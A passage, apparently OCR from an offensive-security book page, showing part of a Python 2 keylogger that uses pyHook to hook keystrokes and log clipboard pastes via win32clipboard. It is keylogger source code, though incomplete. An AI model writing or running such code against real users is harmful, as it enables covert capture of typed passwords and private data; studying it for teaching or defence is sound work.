
win32clipboard.CloseClipboard()
print "[PASTE] - %s" % (pasted_value),
else:
print "[%s]" % event.Key,
# pass execution to next hook registered
return True
# create and register a hook manager
➍ kl = pyHook.HookManager()
➎ kl.KeyDown = KeyStroke
# register the hook and execute forever